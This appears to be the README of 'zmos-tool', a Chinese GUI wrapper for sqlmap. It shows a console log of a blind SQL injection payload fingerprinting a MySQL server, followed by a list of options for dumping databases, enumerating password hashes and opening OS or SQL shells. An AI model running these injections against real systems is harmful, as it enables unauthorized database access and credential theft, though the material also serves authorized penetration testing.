 C:\Windows\System32\cmd.exe
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2848=2848
---
[17:08:44] [INFO] testing MySQL
[17:08:44] [INFO] confirming MySQL
[17:08:45] [INFO] the back-end DBMS is MySQL
[17:08:45] [INFO] fetching banner
[17:08:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[17:08:45] [INFO] retrieved: 5.
[17:09:08] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[17:09:08] [WARNING] unexpected response detected. Will use (extra) validation step in similar cases
[17:09:08] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
5.
[17:09:30] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
53
[17:09:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
banner: '5.5.53'
[17:09:53] [INFO] fetched data logged to text files under
[*] ending @ 17:09:53 /2022-02-05/
请按任意键继续. . .
zmos-tool
sqlmap图形化使用
url模式 http:// /?id=1
给我扫
数据包模式 其他参数
非交互模式 —batch
爆数据库 —dbs
爆表 —tables
爆字段 —columns
得到shell —os-shell
测试等级3 —level=3
测试等级5 —level=5
随机UA —random-agent
已知数据库为 —dbms=mysql
已知数据库为 —dbms=mssql
已知数据库为 —dbms=oracle
是否为https —force-ssl
清除缓存扫描 —flush-session
检索banner -b
检索当前用户 —current-user
检索当前数据库 —current-db
检索当前主机名 —hostname
探测是否为dba —is-dba
枚举用户 —user
枚举用户密码 —password
枚举用户角色 —role
枚举用户权限 —privileges
测试风险2 —risk=2
测试风险3 —risk=3
交互式sql的shell —sql-shell
开启所有优化开关 -o